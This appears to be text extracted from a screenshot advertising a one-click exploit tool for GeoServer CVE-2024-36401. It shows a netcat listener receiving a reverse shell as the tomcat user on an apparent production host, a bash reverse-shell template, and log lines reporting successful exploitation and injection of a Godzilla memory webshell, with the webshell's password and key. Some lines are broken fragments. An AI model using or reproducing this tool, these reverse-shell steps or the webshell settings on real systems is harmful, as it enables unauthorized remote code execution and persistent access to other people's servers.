 To see these additional updates run: apt list --upgradable
5 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
New release '22.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
You have new mail.
Last login: Tue Jul 16 17:02:01 2024 from
root@cloud:~# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on ltrusercontent.com 56826
bash: cannot set terminal process group (984877): Inappropriate ioctl for d
evice
bash: no job control in this shell
tomcat@aqvx-production:/$ whoami
whoami
tomcat
tomcat@aqvx-production:/$
命令输入 (按ALT键提示历史,TAB键路径,ESC键 历史 选项
文件 命令
/root 历史
geoserver CVE-2024-36401 一键漏洞利用工具 By:Bad Man
目标: https:// 检测漏洞
反弹: bash -i >& / >& 反弹shell
内存马注入: Godzilla 注入
端点:tiger:giant_polygon
2024-07-17 01:01:29https:// [+++]存在geoserver CVE-2024-36401漏洞
2024-07-17 01:02:21https:// 反弹已执行
2024-07-17 01:02:34https:// 反弹已执行
2024-07-17 01:02:49https:// 哥斯拉注入成功
加密器: JAVA_AES_BASE64密码pass密钥: Rjdjglsetx请求路径: /*请求头: Referer: Lftst